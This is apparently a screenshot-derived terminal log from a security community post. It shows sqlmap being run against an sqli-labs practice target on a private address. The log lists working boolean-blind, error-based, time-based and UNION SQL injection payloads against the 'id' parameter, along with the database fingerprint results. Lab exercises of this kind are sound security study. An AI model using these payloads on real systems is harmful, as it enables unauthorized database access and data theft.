 cooltige@cooltige:~/sqlmap$ sqlmap -u "http://192.168.204.148/Less-1/?id=1"
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 17:23:02 /2020-06-23/
[17:23:02] [INFO] resuming back-end DBMS 'mysql'
[17:23:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5149=5149 AND 'Ddwd'='Ddwd
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 3665 FROM(SELECT COUNT(*),CONCAT(0×717a767671,(SELECT (ELT(3665=3665,1))),0×716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'RwiU'='RwiU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3178 FROM (SELECT(SLEEP(5)))UUiU) AND 'KYVs'='KYVs
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4568' UNION ALL SELECT NULL,NULL,CONCAT(0×717a767671,0×726d6449727341596b755274517272525847714b5544446e766a6654654b756873714c6f654a4457,0×716a716b71)-- -
---
[17:23:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[17:23:03] [INFO] fetched data logged to text files under '/home/cooltige/.sqlmap/output/192.168.204.148'
[*] ending @ 17:23:03 /2020-06-23/
程序猿大叔
先知社区